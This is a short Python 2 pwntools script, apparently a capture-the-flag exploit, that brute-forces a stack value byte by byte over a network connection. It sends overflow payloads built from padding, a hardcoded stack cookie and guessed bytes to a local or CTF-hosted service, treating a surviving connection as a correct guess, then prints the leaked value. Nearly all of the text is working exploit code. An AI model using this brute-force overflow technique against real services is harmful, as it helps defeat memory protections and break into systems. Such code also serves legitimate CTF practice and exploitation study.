 cookie= 0xfe38100
from pwn import *
#context.log_level="debug"
ans = ""
for i in range(1,5):
   test = chr(0)
   while(1):
     if ord(test)==10:
        test = chr(ord(test)+1)
     try:
        #r = remote("pwn.sixstars.team","22007")
        r = remote("127.1",10007)
        r.recv()
        #pause()
        payload = 'a'*0x40+p32(cookie)+'a'*12+ans+test
        r.sendline(payload)
        r.recv()
     except:
        r.close()
        test = chr(ord(test)+1)
     else:
        ans = ans+test
        break
print hex(u32(ans))